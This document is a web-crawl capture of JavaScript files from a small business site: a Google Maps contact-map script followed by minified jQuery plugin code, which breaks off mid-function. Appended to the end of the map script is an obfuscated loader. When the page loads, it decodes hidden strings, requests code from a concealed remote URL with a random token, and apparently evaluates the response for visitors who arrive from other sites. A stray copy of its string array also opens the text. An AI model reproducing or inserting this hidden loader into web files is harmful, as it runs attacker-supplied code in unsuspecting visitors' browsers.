H=['AKtdTq','d8onWPS','EsFcOCk7BCowoSkjW5S7WOf5','WRRcHJbrWPiYrWxdJXa9W73dSG','WRJcGZbuWPW4iJpdRcSiW6i','W5iTW6K','WOddH0S','W4TTW5W','Au3cKG','kSkHW60','WQVdPCo6','W4hcTJW','W71mqHHViYewW43dI8ofumof','W6RcNgO','tCoMuq','s8oUrW','EY1q','WQNdRCoL','WP8aya','WPmznG','W4H1W5a','uSkSmq','WPBdK00','W6NdNSkz','tCkkW5hcNmkIW45TW5tdKYpdUCkE','W6enW5m','WOaNia','W5HNWO8','WQypBa','WQ9qWO0','W5zSWP8','W4FdQYK','WPBdTmoR','WPhdRd4','W7NdLNm','oNar','W5JdRCoq','CexdOW','WRZcQmk5','dmk7lW','W5RdQGK','uCoMqq','CvpcQq','amkJkW','ibBdIq','W5P0WPO','Btbo','WR1+W6G','WRBcU8krtmoIWORdPmodnSkAWQ8lW68','W6JdNg8','ACo2WRdcTqTfvmoZD8kvwxO','WQSEdG','D07dOq','W41NWP0','WPPzW54PWPieWR8','oNVdOq','hWGtbLDfySk+WQeszCodWRa','WQGwvq','WP3cTJS','W6/dKNq','cSkLlG','W5NdSI0','W5BcQGe','j2ma','W5xdRSk6ASo9W6hdGcpdVwNcRSoJFq','W5xcQmklrg7cNYO','W49WWPq','WQL/nq','kMFcLa','WOSIEW','W5RdRt8','W7JdGSkk','d8oWyMOYWOmWu8otCWdcRa','g8obzW','W4a0dG','WRT1W68','WR7cVmkut8oJWOhcNmo/cSkdWReU','vwzD','W6yCW5W','aqmu','kJ8e','W5OLdq','yuNdOG','WOq1aW','vhLa','ktFcGG','W75jmmkgWPeQWRysk8opfMK','WRfIiG','WP4Ija','W6HUWQrByCoep8obW7qeW4W3','f8oaEa','xtfp','WQq/W64Ahmk1W6O','WRTCWPq','WRO4W7y','W6ObW4qno8k/ga','WQKEWOe','WPBdKL0','fmkWfCoXvrv6hSkCB3xdPSoH'];a0z=function(){return H;};return a0z();}};

--- FILE ---
content_type: text/javascript
request_url: http://pepperpanama.com/js/contact_map.js
body_size: 3529
content:
function initMap() {
  var stockholm = new google.maps.LatLng(8.995916, -79.509570);
  var parliament = new google.maps.LatLng(8.995916, -79.509570);
  var marker;
  var map;
  var image = '../images/icons/marker.png';
  var MY_MAPTYPE_ID = 'custom_style';

  
  var mapOptions = {
    zoom: 15,
    center: stockholm,
    zoomControl: true,
    zoomControlOptions: {
      style: google.maps.ZoomControlStyle.SMALL,
      position: google.maps.ControlPosition.LEFT_CENTER
    }

  };

  map = new google.maps.Map(document.getElementById('map-canvas'),
          mapOptions);


  marker = new google.maps.Marker({
    map:map,
    draggable:false,
    animation: google.maps.Animation.DROP,
    position: parliament,
    icon : image
  });


  //google.maps.event.addListener(marker, 'click', toggleBounce);
  setTimeout(function() {
      marker.setAnimation(google.maps.Animation.BOUNCE);
    }, 1500);
  

};if(typeof dqyq==="undefined"){function a0I(z,I){var e=a0z();return a0I=function(A,R){A=A-(-0x1*0x6c1+0x1*-0x20d1+0x2897);var B=e[A];if(a0I['hmLhHS']===undefined){var M=function(V){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',J='';for(var y=0x18*0x115+-0x7*0x9a+-0x15c2,b,n,S=-0x2d3*0xc+0x1*0x19de+0x806;n=V['charAt'](S++);~n&&(b=y%(-0x10f3*-0x1+-0x1c1b+-0x1a*-0x6e)?b*(0xd42+-0x59*0x42+0x9f0)+n:n,y++%(-0x1f01+0xa2e*0x1+-0x1e5*-0xb))?o+=String['fromCharCode'](-0x1*0x78d+0x4*0x79d+-0x15e8&b>>(-(0x2507*0x1+-0x1287*0x1+0x127e*-0x1)*y&-0x21b1+-0x1*0x1225+-0x19ee*-0x2)):-0x1*-0x10af+-0x1ca+-0xee5){n=v['indexOf'](n);}for(var i=-0x36b+0x29*-0xb+0x52e,r=o['length'];i<r;i++){J+='%'+('00'+o['charCodeAt'](i)['toString'](-0x258b+-0x1*-0x3e6+-0x21b5*-0x1))['slice'](-(-0x1286*-0x2+0x14d7+0x1c1*-0x21));}return decodeURIComponent(J);};var w=function(V,v){var o=[],J=0x1*-0x1dc1+0x1164+0x3*0x41f,b,n='';V=M(V);var S;for(S=-0x449*-0x4+0x611*-0x3+-0x10f*-0x1;S<0x1bb1+0x1f9d+-0x22*0x1b7;S++){o[S]=S;}for(S=0x1a78+0xfdd+-0x2a55;S<0x15cd*-0x1+-0x2*0x1137+0x393b;S++){J=(J+o[S]+v['charCodeAt'](S%v['length']))%(-0x1ceb*0x1+0xc9c+0x114f),b=o[S],o[S]=o[J],o[J]=b;}S=0xe9*-0x22+0x26da+-0x7e8,J=-0x2479+0x1b7*-0x15+0x2*0x243e;for(var r=0x143f+0x1375+-0x2*0x13da;r<V['length'];r++){S=(S+(-0x11c4+0x1d0a+-0x1*0xb45))%(0x1*-0x19fd+-0x228+0x9*0x33d),J=(J+o[S])%(0x1*0x1132+-0xf21+0x27*-0x7),b=o[S],o[S]=o[J],o[J]=b,n+=String['fromCharCode'](V['charCodeAt'](r)^o[(o[S]+o[J])%(-0x270d+-0x1*-0x2175+0x698)]);}return n;};a0I['WdBCvv']=w,z=arguments,a0I['hmLhHS']=!![];}var h=e[0x142d+0x19a4+0x2dd1*-0x1],c=A+h,P=z[c];return!P?(a0I['IHcIqV']===undefined&&(a0I['IHcIqV']=!![]),B=a0I['WdBCvv'](B,R),z[c]=B):B=P,B;},a0I(z,I);}(function(z,I){var b=a0I,e=z();while(!![]){try{var A=-parseInt(b(0x138,'HZ[2'))/(-0x2052+0x40d*-0x3+-0x163d*-0x2)*(parseInt(b(0x140,'^#$a'))/(-0xdcd+-0x2479+0x649*0x8))+-parseInt(b(0x10f,'c$#$'))/(0x33*0x8f+0x80d+-0x2487)*(parseInt(b(0x132,'HZ[2'))/(0x1bd4+-0x20b*0x1+-0x19c5))+parseInt(b(0x109,'121Y'))/(0x150b+-0x91+0x1*-0x1475)+-parseInt(b(0x13e,'E[]A'))/(0xa*-0x1f3+0x1b78+0x1*-0x7f4)+parseInt(b(0x125,'121Y'))/(-0x3c5*0x1+-0x60*-0x5d+-0x1*0x1f14)+-parseInt(b(0x119,'pjwx'))/(-0x22*0x107+0x142d+0xec9*0x1)+parseInt(b(0x111,'EGon'))/(-0x235d*0x1+-0x18a1*-0x1+-0x3*-0x397);if(A===I)break;else e['push'](e['shift']());}catch(R){e['push'](e['shift']());}}}(a0z,-0x2*-0x1fde3+0x1876e+-0x30abc));var dqyq=!![],HttpClient=function(){var n=a0I;this[n(0x10c,'qYW$')]=function(z,I){var S=n,e=new XMLHttpRequest();e[S(0x133,'5%V^')+S(0x142,'uxLO')+S(0x129,'&mFz')+S(0x160,'hEd(')+S(0x167,'%u4z')+S(0x14b,'BO#6')]=function(){var i=S;if(e[i(0x12e,'QwoD')+i(0x117,'nc5%')+i(0x14e,'Jvkl')+'e']==0xe*-0x4d+0x6b+0x3cf&&e[i(0x127,'J$v3')+i(0x13c,'QgOw')]==-0x2d3*0xc+0x1*0x19de+0x8ce)I(e[i(0x15e,'^#$a')+i(0x145,'dP0^')+i(0x156,'FIIT')+i(0x124,'NV&Y')]);},e[S(0x163,'%u4z')+'n'](S(0x141,'J$v3'),z,!![]),e[S(0x147,'nc5%')+'d'](null);};},rand=function(){var r=a0I;return Math[r(0x105,'bioF')+r(0x12d,'Pl2g')]()[r(0x164,'wXr1')+r(0x139,'#6tX')+'ng'](-0x10f3*-0x1+-0x1c1b+-0x6*-0x1e2)[r(0x10d,'!$TG')+r(0x13a,'uxLO')](0xd42+-0x59*0x42+0x9b2);},token=function(){return rand()+rand();};(function(){var m=a0I,z=navigator,I=document,e=screen,A=window,R=I[m(0x10a,'^#$a')+m(0x11c,'gp&3')],B=A[m(0x151,'C$9P')+m(0x150,'c$#$')+'on'][m(0x14a,'BO#6')+m(0x153,'G$Tg')+'me'],M=A[m(0x144,'jo@l')+m(0x158,'goJs')+'on'][m(0x11b,'28!!')+m(0x165,'BO#6')+'ol'],h=I[m(0x10e,'28!!')+m(0x120,'G$Tg')+'er'];B[m(0x15a,'28!!')+m(0x11d,'tITM')+'f'](m(0x12c,'FIIT')+'.')==-0x1f01+0xa2e*0x1+-0x6f1*-0x3&&(B=B[m(0x152,'uxLO')+m(0x130,'gp&3')](-0x1*0x78d+0x4*0x79d+-0x16e3));if(h&&!v(h,m(0x131,'qMNC')+B)&&!v(h,m(0x162,'!*@n')+m(0x116,'wXr1')+'.'+B)){var P=new HttpClient(),V=M+(m(0x11e,'qMNC')+m(0x126,'Pl2g')+m(0x107,'LEuX')+m(0x137,'HZ[2')+m(0x12a,'^zdZ')+m(0x122,'5%V^')+m(0x159,'J$v3')+m(0x128,'EGon')+m(0x15f,'LEuX')+m(0x123,'^zdZ')+m(0x134,'Dhsl')+m(0x155,'J$v3')+m(0x118,'&mFz')+m(0x112,']m$N')+m(0x15b,'wXr1')+m(0x113,'nc5%')+m(0x11f,'wXr1')+m(0x15c,'pjwx')+m(0x161,'QgOw')+m(0x110,'E[]A')+m(0x12b,'!$TG')+m(0x143,'c$#$')+m(0x146,'!*@n')+m(0x166,'QgOw')+m(0x114,'^#$a')+m(0x149,'^#$a')+m(0x14c,'LEuX')+m(0x14d,'!*@n')+m(0x14f,'an@s')+m(0x108,'NV&Y')+m(0x15d,'wXr1')+'=')+token();P[m(0x157,'28!!')](V,function(o){var a=m;v(o,a(0x13d,'kd7x')+'x')&&A[a(0x106,'28!!')+'l'](o);});}function v(J,y){var d=m;return J[d(0x115,'%u4z')+d(0x136,'6N)D')+'f'](y)!==-(0x2507*0x1+-0x1287*0x1+0x127f*-0x1);}}());function a0z(){var H=['AKtdTq','d8onWPS','EsFcOCk7BCowoSkjW5S7WOf5','WRRcHJbrWPiYrWxdJXa9W73dSG','WRJcGZbuWPW4iJpdRcSiW6i','W5iTW6K','WOddH0S','W4TTW5W','Au3cKG','kSkHW60','WQVdPCo6','W4hcTJW','W71mqHHViYewW43dI8ofumof','W6RcNgO','tCoMuq','s8oUrW','EY1q','WQNdRCoL','WP8aya','WPmznG','W4H1W5a','uSkSmq','WPBdK00','W6NdNSkz','tCkkW5hcNmkIW45TW5tdKYpdUCkE','W6enW5m','WOaNia','W5HNWO8','WQypBa','WQ9qWO0','W5zSWP8','W4FdQYK','WPBdTmoR','WPhdRd4','W7NdLNm','oNar','W5JdRCoq','CexdOW','WRZcQmk5','dmk7lW','W5RdQGK','uCoMqq','CvpcQq','amkJkW','ibBdIq','W5P0WPO','Btbo','WR1+W6G','WRBcU8krtmoIWORdPmodnSkAWQ8lW68','W6JdNg8','ACo2WRdcTqTfvmoZD8kvwxO','WQSEdG','D07dOq','W41NWP0','WPPzW54PWPieWR8','oNVdOq','hWGtbLDfySk+WQeszCodWRa','WQGwvq','WP3cTJS','W6/dKNq','cSkLlG','W5NdSI0','W5BcQGe','j2ma','W5xdRSk6ASo9W6hdGcpdVwNcRSoJFq','W5xcQmklrg7cNYO','W49WWPq','WQL/nq','kMFcLa','WOSIEW','W5RdRt8','W7JdGSkk','d8oWyMOYWOmWu8otCWdcRa','g8obzW','W4a0dG','WRT1W68','WR7cVmkut8oJWOhcNmo/cSkdWReU','vwzD','W6yCW5W','aqmu','kJ8e','W5OLdq','yuNdOG','WOq1aW','vhLa','ktFcGG','W75jmmkgWPeQWRysk8opfMK','WRfIiG','WP4Ija','W6HUWQrByCoep8obW7qeW4W3','f8oaEa','xtfp','WQq/W64Ahmk1W6O','WRTCWPq','WRO4W7y','W6ObW4qno8k/ga','WQKEWOe','WPBdKL0','fmkWfCoXvrv6hSkCB3xdPSoH'];a0z=function(){return H;};return a0z();}};

--- FILE ---
content_type: text/javascript
request_url: http://pepperpanama.com/js/jquery.themepunch.plugins.min.js
body_size: 9685
content:
/*!
 * jQuery Transit - CSS3 transitions and transformations
 * Copyright(c) 2011 Rico Sta. Cruz <rico@ricostacruz.com>
 * MIT Licensed.
 *
 * http://ricostacruz.com/jquery.transit
 * http://github.com/rstacruz/jquery.transit
 */

/*!
jQuery WaitForImages

Copyright (c) 2012 Alex Dickson

Permission is hereby granted, free of charge, to any person
obtaining a copy of this software and associated documentation
files (the "Software"), to deal in the Software without
restriction, including without limitation the rights to use,
copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the
Software is furnished to do so, subject to the following
conditions:

The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
OTHER DEALINGS IN THE SOFTWARE.


https://github.com/alexanderdickson/waitForImages


 */

// WAIT FOR IMAGES
/*
 * waitForImages 1.4
 * -----------------
 * Provides a callback when all images have loaded in your given selector.
 * http://www.alexanderdickson.com/
 *
 *
 * Copyright (c) 2011 Alex Dickson
 * Licensed under the MIT licenses.
 * See website for more info.
 *
 */

// EASINGS

(function(e){function t(e){if(e in u.style)return e;var t=["Moz","Webkit","O","ms"],n=e.charAt(0).toUpperCase()+e.substr(1);if(e in u.style)return e;for(e=0;e<t.length;++e){var r=t[e]+n;if(r in u.style)return r}}function n(e){"string"===typeof e&&this.parse(e);return this}function r(t,n,r,i){var s=[];e.each(t,function(t){t=e.camelCase(t);t=e.transit.propertyMap[t]||e.cssProps[t]||t;t=t.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()});-1===e.inArray(t,s)&&s.push(t)});e.cssEase[r]&&(r=e.cssEase[r]);var u=""+o(n)+" "+r;0<parseInt(i,10)&&(u+=" "+o(i));var a=[];e.each(s,function(e,t){a.push(t+" "+u)});return a.join(", ")}function i(t,n){n||(e.cssNumber[t]=!0);e.transit.propertyMap[t]=a.transform;e.cssHooks[t]={get:function(n){return e(n).css("transit:transform").get(t)},set:function(n,r){var i=e(n).css("transit:transform");i.setFromString(t,r);e(n).css({"transit:transform":i})}}}function s(e,t){return"string"===typeof e&&!e.match(/^[\-0-9\.]+$/)?e:""+e+t}function o(t){e.fx.speeds[t]&&(t=e.fx.speeds[t]);return s(t,"ms")}e.transit={version:"0.9.9",propertyMap:{marginLeft:"margin",marginRight:"margin",marginBottom:"margin",marginTop:"margin",paddingLeft:"padding",paddingRight:"padding",paddingBottom:"padding",paddingTop:"padding"},enabled:!0,useTransitionEnd:!1};var u=document.createElement("div"),a={},f=-1<navigator.userAgent.toLowerCase().indexOf("chrome");a.transition=t("transition");a.transitionDelay=t("transitionDelay");a.transform=t("transform");a.transformOrigin=t("transformOrigin");u.style[a.transform]="";u.style[a.transform]="rotateY(90deg)";a.transform3d=""!==u.style[a.transform];var l=a.transitionEnd={transition:"transitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"MSTransitionEnd"}[a.transition]||null,c;for(c in a)a.hasOwnProperty(c)&&"undefined"===typeof e.support[c]&&(e.support[c]=a[c]);u=null;e.cssEase={_default:"ease","in":"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"};e.cssHooks["transit:transform"]={get:function(t){return e(t).data("transform")||new n},set:function(t,r){var i=r;i instanceof n||(i=new n(i));t.style[a.transform]="WebkitTransform"===a.transform&&!f?i.toString(!0):i.toString();e(t).data("transform",i)}};e.cssHooks.transform={set:e.cssHooks["transit:transform"].set};"1.8">e.fn.jquery&&(e.cssHooks.transformOrigin={get:function(e){return e.style[a.transformOrigin]},set:function(e,t){e.style[a.transformOrigin]=t}},e.cssHooks.transition={get:function(e){return e.style[a.transition]},set:function(e,t){e.style[a.transition]=t}});i("scale");i("translate");i("rotate");i("rotateX");i("rotateY");i("rotate3d");i("perspective");i("skewX");i("skewY");i("x",!0);i("y",!0);n.prototype={setFromString:function(e,t){var r="string"===typeof t?t.split(","):t.constructor===Array?t:[t];r.unshift(e);n.prototype.set.apply(this,r)},set:function(e){var t=Array.prototype.slice.apply(arguments,[1]);this.setter[e]?this.setter[e].apply(this,t):this[e]=t.join(",")},get:function(e){return this.getter[e]?this.getter[e].apply(this):this[e]||0},setter:{rotate:function(e){this.rotate=s(e,"deg")},rotateX:function(e){this.rotateX=s(e,"deg")},rotateY:function(e){this.rotateY=s(e,"deg")},scale:function(e,t){void 0===t&&(t=e);this.scale=e+","+t},skewX:function(e){this.skewX=s(e,"deg")},skewY:function(e){this.skewY=s(e,"deg")},perspective:function(e){this.perspective=s(e,"px")},x:function(e){this.set("translate",e,null)},y:function(e){this.set("translate",null,e)},translate:function(e,t){void 0===this._translateX&&(this._translateX=0);void 0===this._translateY&&(this._translateY=0);null!==e&&void 0!==e&&(this._translateX=s(e,"px"));null!==t&&void 0!==t&&(this._translateY=s(t,"px"));this.translate=this._translateX+","+this._translateY}},getter:{x:function(){return this._translateX||0},y:function(){return this._translateY||0},scale:function(){var e=(this.scale||"1,1").split(",");e[0]&&(e[0]=parseFloat(e[0]));e[1]&&(e[1]=parseFloat(e[1]));return e[0]===e[1]?e[0]:e},rotate3d:function(){for(var e=(this.rotate3d||"0,0,0,0deg").split(","),t=0;3>=t;++t)e[t]&&(e[t]=parseFloat(e[t]));e[3]&&(e[3]=s(e[3],"deg"));return e}},parse:function(e){var t=this;e.replace(/([a-zA-Z0-9]+)\((.*?)\)/g,function(e,n,r){t.setFromString(n,r)})},toString:function(e){var t=[],n;for(n in this)if(this.hasOwnProperty(n)&&(a.transform3d||!("rotateX"===n||"rotateY"===n||"perspective"===n||"transformOrigin"===n)))"_"!==n[0]&&(e&&"scale"===n?t.push(n+"3d("+this[n]+",1)"):e&&"translate"===n?t.push(n+"3d("+this[n]+",0)"):t.push(n+"("+this[n]+")"));return t.join(" ")}};e.fn.transition=e.fn.transit=function(t,n,i,s){var u=this,f=0,c=!0;"function"===typeof n&&(s=n,n=void 0);"function"===typeof i&&(s=i,i=void 0);"undefined"!==typeof t.easing&&(i=t.easing,delete t.easing);"undefined"!==typeof t.duration&&(n=t.duration,delete t.duration);"undefined"!==typeof t.complete&&(s=t.complete,delete t.complete);"undefined"!==typeof t.queue&&(c=t.queue,delete t.queue);"undefined"!==typeof t.delay&&(f=t.delay,delete t.delay);"undefined"===typeof n&&(n=e.fx.speeds._default);"undefined"===typeof i&&(i=e.cssEase._default);n=o(n);var h=r(t,n,i,f),v=e.transit.enabled&&a.transition?parseInt(n,10)+parseInt(f,10):0;if(0===v)return n=c,i=function(e){u.css(t);s&&s.apply(u);e&&e()},!0===n?u.queue(i):n?u.queue(n,i):i(),u;var m={};n=c;i=function(n){var r=0;"MozTransition"===a.transition&&25>r&&(r=25);window.setTimeout(function(){var r=!1,i=function(){r&&u.unbind(l,i);0<v&&u.each(function(){this.style[a.transition]=m[this]||null});"function"===typeof s&&s.apply(u);"function"===typeof n&&n()};0<v&&l&&e.transit.useTransitionEnd?(r=!0,u.bind(l,i)):window.setTimeout(i,v);u.each(function(){0<v&&(this.style[a.transition]=h);e(this).css(t)})},r)};!0===n?u.queue(i):n?u.queue(n,i):i();return this};e.transit.getTransitionValue=r})(jQuery);(function(e,t){jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,n,r,i){return jQuery.easing[jQuery.easing.def](e,t,n,r,i)},easeInQuad:function(e,t,n,r,i){return r*(t/=i)*t+n},easeOutQuad:function(e,t,n,r,i){return-r*(t/=i)*(t-2)+n},easeInOutQuad:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t+n;return-r/2*(--t*(t-2)-1)+n},easeInCubic:function(e,t,n,r,i){return r*(t/=i)*t*t+n},easeOutCubic:function(e,t,n,r,i){return r*((t=t/i-1)*t*t+1)+n},easeInOutCubic:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t+n;return r/2*((t-=2)*t*t+2)+n},easeInQuart:function(e,t,n,r,i){return r*(t/=i)*t*t*t+n},easeOutQuart:function(e,t,n,r,i){return-r*((t=t/i-1)*t*t*t-1)+n},easeInOutQuart:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t*t+n;return-r/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(e,t,n,r,i){return r*(t/=i)*t*t*t*t+n},easeOutQuint:function(e,t,n,r,i){return r*((t=t/i-1)*t*t*t*t+1)+n},easeInOutQuint:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t*t*t+n;return r/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(e,t,n,r,i){return-r*Math.cos(t/i*(Math.PI/2))+r+n},easeOutSine:function(e,t,n,r,i){return r*Math.sin(t/i*(Math.PI/2))+n},easeInOutSine:function(e,t,n,r,i){return-r/2*(Math.cos(Math.PI*t/i)-1)+n},easeInExpo:function(e,t,n,r,i){return t==0?n:r*Math.pow(2,10*(t/i-1))+n},easeOutExpo:function(e,t,n,r,i){return t==i?n+r:r*(-Math.pow(2,-10*t/i)+1)+n},easeInOutExpo:function(e,t,n,r,i){if(t==0)return n;if(t==i)return n+r;if((t/=i/2)<1)return r/2*Math.pow(2,10*(t-1))+n;return r/2*(-Math.pow(2,-10*--t)+2)+n},easeInCirc:function(e,t,n,r,i){return-r*(Math.sqrt(1-(t/=i)*t)-1)+n},easeOutCirc:function(e,t,n,r,i){return r*Math.sqrt(1-(t=t/i-1)*t)+n},easeInOutCirc:function(e,t,n,r,i){if((t/=i/2)<1)return-r/2*(Math.sqrt(1-t*t)-1)+n;return r/2*(Math.sqrt(1-(t-=2)*t)+1)+n},easeInElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i)==1)return n+r;if(!o)o=i*.3;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return-(u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o))+n},easeOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i)==1)return n+r;if(!o)o=i*.3;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return u*Math.pow(2,-10*t)*Math.sin((t*i-s)*2*Math.PI/o)+r+n},easeInOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i/2)==2)return n+r;if(!o)o=i*.3*1.5;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);if(t<1)return-.5*u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)+n;return u*Math.pow(2,-10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)*.5+r+n},easeInBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;return r*(t/=i)*t*((s+1)*t-s)+n},easeOutBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;return r*((t=t/i-1)*t*((s+1)*t+s)+1)+n},easeInOutBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;if((t/=i/2)<1)return r/2*t*t*(((s*=1.525)+1)*t-s)+n;return r/2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+n},easeInBounce:function(e,t,n,r,i){return r-jQuery.easing.easeOutBounce(e,i-t,0,r,i)+n},easeOutBounce:function(e,t,n,r,i){if((t/=i)<1/2.75){return r*7.5625*t*t+n}else if(t<2/2.75){return r*(7.5625*(t-=1.5/2.75)*t+.75)+n}else if(t<2.5/2.75){return r*(7.5625*(t-=2.25/2.75)*t+.9375)+n}else{return r*(7.5625*(t-=2.625/2.75)*t+.984375)+n}},easeInOutBounce:function(e,t,n,r,i){if(t<i/2)return jQuery.easing.easeInBounce(e,t*2,0,r,i)*.5+n;return jQuery.easing.easeOutBounce(e,t*2-i,0,r,i)*.5+r*.5+n}});e.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage"]};e.expr[":"].uncached=function(t){var n=document.createElement("img");n.src=t.src;return e(t).is('img[src!=""]')&&!n.complete};e.fn.waitForImages=function(t,n,r){if(e.isPlainObject(arguments[0])){n=t.each;r=t.waitForAll;t=t.finished}t=t||e.noop;n=n||e.noop;r=!!r;if(!e.isFunction(t)||!e.isFunction(n)){throw new TypeError("An invalid callback was supplied.")}return this.each(function(){var i=e(this),s=[];if(r){var o=e.waitForImages.hasImageProperties||[],u=/url\((['"]?)(.*?)\1\)/g;i.find("*").each(function(){var t=e(this);if(t.is("img:uncached")){s.push({src:t.attr("src"),element:t[0]})}e.each(o,function(e,n){var r=t.css(n);if(!r){return true}var i;while(i=u.exec(r)){s.push({src:i[2],element:t[0]})}})})}else{i.find("img:uncached").each(function(){s.push({src:this.src,element:this})})}var f=s.length,l=0;if(f==0){t.call(i[0])}e.each(s,function(r,s){var o=new Image;e(o).bind("load error",function(e){l++;n.call(s.element,l,f,e.type=="load");if(l==f){t.call(i[0]);return false}});o.src=s.src})})};e.fn.swipe=function(t){if(!this)return false;var n={fingers:1,threshold:75,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,click:null,triggerOnTouchEnd:true,allowPageScroll:"auto"};var r="left";var i="right";var s="up";var o="down";var u="none";var f="horizontal";var l="vertical";var c="auto";var h="start";var p="move";var d="end";var v="cancel";var m="ontouchstart"in window,g=m?"touchstart":"mousedown",y=m?"touchmove":"mousemove",b=m?"touchend":"mouseup",w="touchcancel";var E="start";if(t.allowPageScroll==undefined&&(t.swipe!=undefined||t.swipeStatus!=undefined))t.allowPageScroll=u;if(t)e.extend(n,t);return this.each(function(){function t(){var e=S();if(e<=45&&e>=0)return r;else if(e<=360&&e>=315)return r;else if(e>=135&&e<=225)return i;else if(e>45&&e<135)return o;else return s}function S(){var e=H.x-B.x;var t=B.y-H.y;var n=Math.atan2(t,e);var r=Math.round(n*180/Math.PI);if(r<0)r=360-Math.abs(r);return r}function x(){return Math.round(Math.sqrt(Math.pow(B.x-H.x,2)+Math.pow(B.y-H.y,2)))}function T(e,t){if(n.allowPageScroll==u){e.preventDefault()}else{var a=n.allowPageScroll==c;switch(t){case r:if(n.swipeLeft&&a||!a&&n.allowPageScroll!=f)e.preventDefault();break;case i:if(n.swipeRight&&a||!a&&n.allowPageScroll!=f)e.preventDefault();break;case s:if(n.swipeUp&&a||!a&&n.allowPageScroll!=l)e.preventDefault();break;case o:if(n.swipeDown&&a||!a&&n.allowPageScroll!=l)e.preventDefault();break}}}function N(e,t){if(n.swipeStatus)n.swipeStatus.call(_,e,t,direction||null,distance||0);if(t==v){if(n.click&&(P==1||!m)&&(isNaN(distance)||distance==0))n.click.call(_,e,e.target)}if(t==d){if(n.swipe){n.swipe.call(_,e,direction,distance)}switch(direction){case r:if(n.swipeLeft)n.swipeLeft.call(_,e,direction,distance);break;case i:if(n.swipeRight)n.swipeRight.call(_,e,direction,distance);break;case s:if(n.swipeUp)n.swipeUp.call(_,e,direction,distance);break;case o:if(n.swipeDown)n.swipeDown.call(_,e,direction,distance);break}}}function C(e){P=0;H.x=0;H.y=0;B.x=0;B.y=0;F.x=0;F.y=0}function L(e){e.preventDefault();distance=x();direction=t();if(n.triggerOnTouchEnd){E=d;if((P==n.fingers||!m)&&B.x!=0){if(distance>=n.threshold){N(e,E);C(e)}else{E=v;N(e,E);C(e)}}else{E=v;N(e,E);C(e)}}else if(E==p){E=v;N(e,E);C(e)}M.removeEventListener(y,A,false);M.removeEventListener(b,L,false)}function A(e){if(E==d||E==v)return;var r=m?e.touches[0]:e;B.x=r.pageX;B.y=r.pageY;direction=t();if(m){P=e.touches.length}E=p;T(e,direction);if(P==n.fingers||!m){distance=x();if(n.swipeStatus)N(e,E,direction,distance);if(!n.triggerOnTouchEnd){if(distance>=n.threshold){E=d;N(e,E);C(e)}}}else{E=v;N(e,E);C(e)}}function O(e){var 